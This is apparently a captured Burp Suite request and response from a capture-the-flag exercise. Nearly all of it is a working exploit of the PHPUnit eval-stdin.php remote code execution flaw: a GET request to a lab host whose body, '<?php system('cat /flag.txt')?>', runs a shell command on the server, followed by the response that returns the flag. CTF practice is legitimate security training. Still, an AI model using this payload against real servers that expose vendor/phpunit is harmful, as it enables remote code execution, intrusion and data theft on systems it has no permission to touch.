 Request
Pretty Raw Hex \n
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: 35.198.93.134:31054
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1 Content-Length: 31
2
3 <?php system('cat /flag.txt')?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Nov 2021 10:16:19 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 70
9
10 CTF{8c7795c5332da1491741a61fe780006a619273444bfe54aff555e28f83e3b123}
11